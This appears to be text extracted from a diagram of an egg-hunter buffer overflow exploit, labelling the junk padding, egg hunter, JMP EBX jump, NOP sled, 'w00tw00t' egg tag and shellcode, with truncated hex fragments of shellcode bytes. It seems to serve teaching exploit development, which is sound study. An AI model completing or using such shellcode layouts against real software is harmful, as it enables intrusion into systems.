 Buffer Overflow
Egg Hunter
Execution Flow
7
0
9
B
y
t
e
s
NOPS
80 Bytes
w00tw00t +
\xbb\xee\x20\x96\
xb6\xda\xdf\xd9\x
74\x24\xf4\x5f\x2
b\xc9\xb1\x56\x8
3\xc7\x04\x31\x5f
\x0f\x03\x5f\xe1\x
c2\x63\x4a\x15\..
\x90\x90\x90\x90\
x90\x90\x90\
90\x90\x90\
x42\x52\x6a\..
\xF3\x30\x9D\x7C
\x90\x90\x90\...
Shellcode
365 + 8
Bytes
Junk
220 Bytes
Egg hunter
32 Bytes
JMP EBX
4 Bytes